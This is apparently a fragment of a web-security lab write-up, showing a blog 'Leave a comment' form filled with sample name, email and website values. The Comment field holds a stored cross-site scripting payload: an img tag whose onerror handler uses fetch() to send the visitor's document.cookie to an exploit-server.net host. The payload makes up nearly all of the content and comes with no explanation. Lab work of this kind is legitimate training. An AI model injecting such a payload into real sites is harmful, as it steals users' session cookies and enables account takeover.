 Leave a comment
Comment:
<img src='x' onerror='fetch("https://exploit-0adc009004c1ee2dc11c110501cf0090.exploit-
server.net/cookie="+document.cookie)'>
Name:
Sonael
Email:
sonael@net.com
Website:
https://sonaelneto.org
Post Comment